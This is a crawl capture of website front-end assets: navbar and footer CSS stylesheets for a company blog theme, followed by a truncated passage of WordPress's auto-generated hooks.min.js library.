        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }

    .navbar_inner {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }
}


@media screen and (min-device-width: 992px) and (max-device-width: 1200px) {
    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}


@media screen and (min-device-width: 768px) and (max-device-width: 992px) {

    .mega-inner-div {
        margin-left: 0;
    }

    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}


@media(max-width: 1200px) {
    .mega-columns {
        width: 100%;
    }

    .mega-tabs-wrapper {
        width: 100%;
    }
}

@media(max-width: 992px) {

    .desktop_menu.active {
        opacity: 1;
        display: block;
        /* transition: all 2s ease-in-out; */
        /* height: auto; */
        height: calc(100vh - 128px);
        width: 100%;
        align-items: flex-start;
        /* min-height: calc(100vh - 128px); */
        max-height: calc(100vh - 128px);
    }

    .desktop_menu {
        /* all: 0; */
        overflow: hidden;
        flex-direction: column;
        /* transition: all 0.5s ease-in-out; */
        scroll-behavior: smooth;
        margin-top: 1.5rem;
        display: none;

        width: 100%;
        /* min-height: 100vh; */
        position: absolute;
        top: 64px;
        background-color: #fff;
        left: 0;
        padding: 0px 20px 30px 20px;
        overflow: scroll;
        margin-top: 0px;
        height: calc(100vh - 128px);
    }

    .mobile-accordion-wrapper {
        /* margin-top: 1.5rem; */
        /* overflow: scroll; */
        /* max-height: 70vh; */
    }

    .mobile_nav {
        width: 100%;
        /* max-height: 90vh; */
        /* overflow: scroll; */
    }

    .header_btns {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 1rem;
    }

    .mob_menu {
        display: flex;
        width: 50%;
        justify-content: end;
    }

    .desktop_nav {
        display: none;
    }

    .main_menu_container {
        flex-wrap: inherit;
    }

    .site-logo {
        width: 50%;
    }

    .navbar-container {
        width: 100%;
    }

    .desktop_menu {
        gap: 10px;
    }

    .m-acc-body {
        /* max-height: 0; */
        display: none;
        height: auto;
        overflow: auto;
        scrollbar-width: none;
        /* transition: all 01s ease-in-out; */
    }

    .m-acc-body.is-open {
        display: block;
        /* max-height: 2000px; */
        background-color: #f6f8fb;
        /* transition: all 1s ease-in-out; */
    }


    .m-acc-head {
        width: 100%;
        text-align: left;
        cursor: pointer;
        padding: 12px 15px;
        background: none;
        border: none;
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 500;
    }

    .m-acc-head.active i {
        transform: rotate(180deg);
        transition: all 0.2s;
    }

    .m-acc-head i {
        transition: all 0.2s;
    }

    .m-acc-head.active .dropdown-indicator::after {
        color: #ed184f;
        margin-left: 0px;
    }

    .m-acc-head .dropdown-indicator::after {
        content: none !important;
    }

    .m-acc-head .dropdown-indicator svg path {
        fill: #3b5068;
    }

    .m-acc-head .dropdown-indicator svg {
        width: 20px !important;
        height: 20px !important;
    }

    .m-acc-head.active .dropdown-indicator svg path {
        fill: #ed184f;
    }

    .m-acc-head:hover {
        .icon-arrow-narrow-up-right::before {
            opacity: 1;
        }
    }

    .m-acc-head.active {
        color: #ed184f !important;
    }

    .m-acc-item.level-1 .m-acc-link {
        display: block;
        padding: 8px 0px;
        text-decoration: none;
        color: inherit;
    }

    .m-acc-item.level-1 .m-acc-links {
        padding: 10px;
    }

    .m-acc-body .m-acc-links {
        padding: 0px !important;
        margin: 0px;
    }


    .m-acc-item.level-0 .m-acc-head,
    .m-acc-item.level-0 .m-acc-link {
        padding: 1rem;
        border-bottom: 1px solid #eaecf4;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 400;
    }

    .m-acc-item.level-1 .m-acc-head,
    .m-acc-item.level-1 .m-acc-link {
        padding: 1rem 1.50rem;
        background-color: #f6f8fb;
        font-weight: 400 !important;
    }

    .m-acc-item.level-2 .m-acc-link {
        padding: 1rem 2rem;
        font-weight: 400 !important;
    }

    .custom_navbar {
        /* position: relative; */
        margin-top: 0px !important;
        transform: unset !important;
    }


}

@media(max-width: 768px) {
    .custom_navbar {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .navbar_inner {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=200126063752
body_size: 4028
content:
footer#careerForm {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b5068;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}


footer.bg-grey {
    --bs-bg-opacity: 1;
    background-color: rgba(246, 248, 251, var(--bs-bg-opacity)) !important;
}
footer.overflow-hidden {
    overflow: hidden !important;
}
footer {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    color: #3b5068;
}
footer {
    display: block;
    unicode-bidi: isolate;
}
.color-white {
    color: #fff !important;
}

@media (min-width: 768px) {
    footer {
        padding-top: 2rem;
        padding-bottom: 2rem;
    }
}
@media (min-width: 1200px) {
    footer {
        padding-top: 3rem;
        padding-bottom: 3rem;
    }
}
@media (min-width: 1400px) {
    footer {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }
}
@media (min-width: 1700px) {
    footer {
        padding-top: 7.5rem;
        padding-bottom: 7.5rem;
    }
}

footer .container-fluid {
    max-width: 1920px;
}
footer .container-fluid {
    --bs-gutter-x: 2.5rem;
    --bs-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 768px) {
    footer .container-fluid {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}
@media (min-width: 1200px) {
    footer .container-fluid {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}
@media (min-width: 1400px) {
    footer .container-fluid {
        padding-left: 4rem;
        padding-right: 4rem;
    }
}
@media (min-width: 1700px) {
    footer .container-fluid {
        padding-left: 7.5rem;
        padding-right: 7.5rem;
    }
}

footer .section-intro {
    margin-bottom: 1rem !important;
}
/* .lh-sm, .text-xs-md, .text-xs-sb, .text-xxl, .display-sm, .display-md, .display-lg {
    line-height: 1.25 !important;
} */
footer .mb-2 {
    margin-bottom: .5rem !important;
}

@media (min-width: 768px) {
    footer .section-intro {
        margin-bottom: 1.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1400px) {
    footer .section-intro {
        margin-bottom: 5rem !important;
    }
}

footer .display-md {
    font-size: calc(1.375rem + 1.25vw);
    font-weight: 600;
    line-height: 1.2;
}

@media (min-width: 1440px) {
    footer .display-md {
        font-size: 2.5rem;
    }
}

footer .text-lg-rg {
    font-size: 1rem;
}
footer .text-lg-rg {
    line-height: 1.5 !important;
}
@media (min-width: 768px) {
    footer .text-lg-rg {
        font-size: 1.125rem;
    }
}

@media (min-width: 1700px) {
    footer .text-lg-rg {
        font-size: 1.25rem;
    }
}


footer .gap-2 {
    gap: .5rem !important;
}
footer .order-1 {
    order: 1 !important;
}
@media (min-width: 576px) {
    footer .mb-sm-3 {
        margin-bottom: 1rem !important;
    }
}

@media (min-width: 768px) {
    footer .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .order-lg-0 {
        order: 0 !important;
    }
}
@media (min-width: 992px) {
    footer .mb-lg-5, .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1200px) {
    footer .gap-xl-3 {
        gap: 1rem !important;
    }
}
@media (min-width: 1700px) {
    footer .gap-xxxl-4 {
        gap: 1.5rem !important;
    }
}
@media (min-width: 1700px) {
    footer .g-xxxl-5, footer .gy-xxxl-5 {
        --bs-gutter-y: 2.5rem;
    }
}


footer .contact-landing .title .icon {
    height: auto;
    width: auto;
}
footer .contact-landing .title .icon {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--bs-bg-opacity)) !important;
}

footer .rounded-circle {
    border-radius: 50% !important;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon {
        height: 60px;
        width: 60px;
        border: 1px solid #eaecf4;
    }

    footer .order-xl-0 {
        order: 0 !important;
    }

    footer .align-items-xl-center {
        align-items: center !important;
    }

}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon {
        height: 100px;
        width: 100px;
    }
}


footer .contact-landing .title .icon i {
    font-size: 1.5rem;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon i {
        font-size: 2rem;
    }
}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon i {
        font-size: 2.5rem;
    }
}



footer .text-xl-md {
    line-height: 1.5 !important;
}

@media (min-width: 1440px) {
    footer .text-xl-md {
        font-size: 1.5rem;
    }
}


footer .text-xl-md {
    font-size: calc(1.275rem + .25vw);
}

footer .text-xl-md {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;
    line-height: 1.2;
    color: var(--bs-heading-color);
}

footer .text-xl-md {
    text-rendering: geometricPrecision;
}

footer .contact-landing .contact-info .contact-info-wrapper {
    border-radius: calc(1.375rem + 1.25vw);
}

footer .text-xxl {
    line-height: 1.25 !important;
    font-size: calc(1.3rem + .5vw);
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;

}

@media (min-width: 1440px) {
    footer .contact-landing .contact-info .contact-info-wrapper {
        border-radius: 2.5rem;
    }
}

footer .bg-blue {
    --bs-bg-opacity: 1;
    background-color: rgba(0, 91, 255, var(--bs-bg-opacity)) !important;
}

@media (min-width: 1400px) {
    footer .p-xxl-6 {
        padding: 5rem !important;
    }
}

@media (min-width: 576px) {
    footer .gap-sm-5 {
        gap: 2.5rem !important;
    }
}


@media (min-width: 1440px) {
    footer .contact-landing .contact-info .partners-slider {
        border-radius: 2.5rem;
    }
}

footer .contact-landing .contact-info .partners-slider {
    flex: auto;
    border-radius: calc(1.375rem + 1.25vw);
}


footer .gap-3 {
    gap: 1rem !important;
}


footer .text-lg-sb {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
}
footer .flex-grow-1 {
    flex-grow: 1 !important;
}
@media (min-width: 768px) {
    footer .text-lg-sb {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-sb {
        font-size: 1.25rem;
    }
}


footer .h-100 {
    height: 100% !important;
}



footer .text-lg-md {
    line-height: 1.5 !important;
    font-size: 1rem;
}

footer .bg-greyB {
    --bs-bg-opacity: 1;
    background-color: rgba(234, 236, 244, var(--bs-bg-opacity)) !important;
}


footer .contact-landing .contact-info .goToCareer:hover i {
    transition: transform .5s;
    transform: translateX(.5rem);
}
footer a:hover {
    --bs-link-color-rgb: 190,19,63;
}

@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}
@media (min-width: 768px) {
    footer .text-lg-md {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-md {
        font-size: 1.25rem;
    }
}
@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}

/* form css start */
/*  */


footer .wpcf7 .hidden-fields-container {
    display: none;
}

footer .contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 2px;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent !important;
    border: none !important;
    border-bottom: 1px solid var(--clr-dark-black) !important;
    border-radius: 0 !important;
    height: calc(2.2em + 0.75rem + 9px) !important;
    padding: 0.375rem 0rem !important;
    color: #000000 !important;
    border: none !important;
    border-bottom: 1px solid #eaecf4 !important;
    width: 100% !important;
    font-weight: 400 !important;
    font-size: 18px !important;
    /* opacity: 0.7; */
}

@media (max-width: 768px) {
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        font-size: 16px !important; 
    }
    footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
        font-size: 16px;
    }
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: #3b4040;
    opacity: 0.7;

}

footer .custom-file-upload {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 5px;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    margin: 0.5rem 0;
    cursor: pointer;
    background-color: #f6f8fb;
    padding: 15px;
    border-radius: 6px;
    color: rgba(59, 80, 104, .5);
    position: relative;
    width: 100%;
    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;

}

footer .custom-dropdown.select2-dropdown {
    background: #f6f8fb !important;
    border: 1px solid #3b4040 !important;
}

footer .custom-file-upload p {
    margin: 0;
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
footer .custom-file-upload span {
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
    gap: 5px;
    width: 130px;
}

footer .input-control.input-control-number {
    display: flex;
    gap: 10px;
    flex-direction: row;
    align-items: flex-start;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
    border: 1px solid #c7c7c7;
    outline: none;
    color: #252b2b;
}

footer .custom-dropdown .select2-results__option {
    color: rgb(0 0 0);
}

footer .custom-dropdown.select2-dropdown {
    background: #ffffff !important;
    border: 1px solid #3b4040 !important;
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    /* background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #eaecf4;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    outline: none; */

    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    color: #3b5068;
    border: none;
    border-bottom: 1px solid #eaecf4;
    width: 100%;
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
    height: 100%;
    line-height: normal;
    display: flex;
    align-items: center;
    padding-left: 0;
    color: black;
    font-weight: var(--mi-font-weight-light);
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}
/* footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 30px;
    width: 30px;
} */
footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 100% !important;
    background: none;
    background-image: url('../images/footer-icons/expand_more.svg') !important;
    top: 0 !important;
    background-position: center !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap select.wpcf7-select{
        appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

footer .contact-inner .contact-frm .input-control-select span.wpcf7-form-control-wrap::after,
footer .contact-inner .contact-frm .input-control .input-control-select span.wpcf7-form-control-wrap::after{
    content: "";
    position: absolute;
    left: auto;
    right: 15px;
    top: 40%;
    width: 16px;
    height: 30px;
    background-image: url(../images/footer-icons/expand_more.svg) !important;
    background-repeat: no-repeat;
    object-position: center;
    object-fit: cover;
    background-size: cover;
    background-size: contain;
    pointer-events: none;
}


footer .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 14px;
}

footer .custom-file-upload p:last-child {
    margin-top: 0px;

    overflow: hidden;
    word-wrap: unset;
    white-space: nowrap;
}

footer .custom-dropdown.select2-dropdown {
  background: #fff;
  border: 1px solid #3b4040;
}

footer .custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff;
  border: 1px solid #3b4040;
  color: #3b4040;
}

footer .custom-dropdown .select2-results__option {
  color: #3b4040 ;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #fff;
  border: 1px solid #3b4040;
  outline: none;
  color: #3b4040;
}



footer .text-sm-sb {
    font-size: 1rem;
    font-weight: 500;
}
footer .text-sm-md {
    font-size: 1rem;
    font-weight: 400;
}
footer address.text-nowrap{
    font-weight: 400;
}
footer .submit-btn p {
    width: 100%;
    margin: 0rem 0 0;
    position: relative;
    text-transform: none;
    color: #fff;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #ed184f;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s 
ease, background-color 0.3s 
ease, color 0.3s 
ease, background-color 0.3s 
ease, outline 0.3s 
ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    border-color: #000000;
}

footer .submit-btn p:hover {
    color: #fff;
    background-color: #f03b69;
    border-color: #a61137;
}


footer .custom-file-upload p .accept_type { 
    font-style: italic;
    color: #8bc3ff;
}

footer .submit-btn p:before { 
    content: unset;
}
footer .s-btn-text {
    line-height: 1.5 !important;
    font-size: 1rem;
    font-weight: 500;
}

@media (min-width: 1400px) {
    footer .pd-5-rm {
        padding: 0.5rem 5rem 5rem !important;
    }
}
footer .footer-icon-img {
    width: 24px;
    /* margin-bottom: 15px; */
}

@media (max-width: 1024px) { 
    footer .footer-icon-img {
        width: 20px;
        
    }
} 

@media (min-width: 768px) { 
    footer .s-btn-text {
        font-size: 1.125rem;
    }

}

@media (min-width: 576px) {
    footer .pd-3-rm {
        padding: 2.5rem !important;
    }

    /* footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    } */

    
}
@media (max-width: 1400px) { 
    footer .pd-cn-2-rm {
        padding: 2.5rem !important;
    }
    footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    }
}

@media (max-width: 1791px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}

@media (max-width: 991px) {
    footer .custom-file-upload {
        flex-direction: row;
        gap: 10px;
        align-items: center;
    }
}

@media (max-width: 700px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}
footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 0rem;
    height: 100px;
}
@media (max-width: 576px) { 
    footer .pd-5-rm {
        padding: 0.5rem 1.5rem 1.5rem !important;
    }
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        padding: 0.375rem 0rem;
    }
    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
        padding: 0.375rem 0rem;
    }
    footer .pd-cn-2-rm {
        padding: 1.5rem !important;
    }
}

footer .wpcf7-response-output {
    color: #000000;
    font-weight: var(--font-weight-medium);
    padding: 0.5rem 1rem !important;
    border-radius: 35px;
    font-size: 14px;
    text-align: center;
}
/*  */
/* form css end */


/* footer menu start */

footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
    padding: 1rem 0;

}

footer .mb-ql-5-rm {
    margin-bottom: 5rem !important; 
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul,
footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu {
    /* gap: 15px; */
    display: flex;
    flex-direction: column;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul{
    padding: 0px;
}
footer .quick-links .quick-link-wrapper .new-footer-menu  ul li {
    list-style-type: none;
    padding: 0.5rem 0px ;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul li a {
    position: relative;
    display: block;
    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
    color: var(--bs-list-group-color);
    text-decoration: none;
    background-color: var(--bs-list-group-bg); 
}
footer .quick-links .quick-link-wrapper .new-footer-menu ul li a:hover { 
    z-index: 1;
    color: #0a081b;
    text-decoration: none;
    background-color: #f8f9fa;
}
/* footer menu end */

/* footer location section start */
footer .bg-purple {
    --bs-bg-opacity: 1;
    background-color: rgba(32, 34, 115 , var(--bs-bg-opacity)) !important;
}
footer .footer-end {
    border-radius: calc(1.375rem + 1.25vw);
    padding-bottom: 2.6rem !important;
}

@media (min-width: 1440px) {
    footer .footer-end {
        border-radius: 2.5rem;
    }
}
footer .copy-right-nav-menu ul li a {
    color: #3b5068;
}

footer .icon-send-2,
footer .icon-global {
    height: 40px;
    width: 40px;
}

@media (max-width: 1399px) {
    footer .icon-send-2,
    footer .icon-global {
        height: 32px;
        width: 32px;
    }

    footer .mb-ql-5-rm {
        margin-bottom: 2.5rem !important; 
    }
}

footer .text-body {
    --bs-text-opacity: 1;
    color: rgba(59, 80, 104, var(--bs-text-opacity)) !important;
}


footer .icon-global:before {
    /* content: "\e90a"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Globe.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-send-2:before {
    /* content: "\e90d"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Send.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-arrow-right-1 {
    height: 20px;
    width: 20px;
}
footer .icon-arrow-right-1:before {
    /* content: "\e904"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Arrow.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


footer .icon-LinkedIn:before {
    content: "\e917";
}
footer .icon-Dribbble:before {
    content: "\e918";
}

footer .icon-Medium:before {
    content: "\e913";
}

footer .icon-YouTube:before {
    content: "\e915";
}
footer .icon-X:before {
    content: "\e916";
}

footer .icon-Facebook:before {
    content: "\e919";
}

footer .icon-Pinterest:before {
    content: "\e914";
}

/* footer location section End */

.pd-3-ft-end {
    padding: 2.5rem !important;
}
@media (max-width: 1200px) {
    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu ul li {
        border: 1px solid #eaecf4;
        border-width: 0 0 1px;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li:last-child {
        border: none;

    }

    footer .flex-1 {
        flex: 1;
    } 

}
@media (max-width: 1024px) and (min-width: 769px)  {
    

    footer .quick-link-wrapper {
        margin-bottom: 3%;
    }
}

@media (max-width: 991px) {
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 45%;
    }
    
}

@media (max-width: 768px) {
    footer .mt-qlw-5 {
        margin-top: 0.5rem;
    }

    footer .bd-top-none .widget-title {
        border-top: none !important;
    }
    
    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: block;
    }

    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: none;
    }

    footer .new-footer-menu .widget-title {
        position: relative;
        cursor: pointer;
        padding: 12px 0;
        font-weight: 500;
    }

    footer .new-footer-menu .widget-title::after {
        content: " ";
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 18px;
        
        display: block;
        width: 10%;
        height: 20%;

        background-image: url("../images/footer-icons/expand_more.svg");
        background-repeat: no-repeat;
        background-position: center;
        background-size: contain;
        transition: all 0.5s;
    }

    footer .new-footer-menu .widget-title.active::after {
        transform: translateY(-50%) rotate(-180deg);
    }

    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
        border-top: 1px solid #eaecf4;

        
        position: relative;
        display: flex;
        align-items: center;
        width: 100%;
        padding: 1rem 1.25rem;
        text-align: left;
        overflow-anchor: none;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li a {
        padding: 0.5rem 1rem;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu .widget_nav_menu .widget-title.active {
        color: #5f0a20;
        background-color: #fbd1dc;
        border-radius: calc(1.375rem + 1.25vw);

        
    }
    
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 100%;
    }
    footer .text-xxl {
        font-size: calc(1.3rem + .5vw);
        word-wrap: anywhere;
    }
}

footer .copy-right-text {
    margin-bottom: 0px !important;
}

footer .copy-right-wrapper {
    text-align: center;
}

@media (max-width: 991px) { 
    footer .custom-address-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 3em 0.5em;
    }
}

@media (max-width: 768px) {
    footer .custom-address-grid {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        gap: 2em 0.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4482
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new 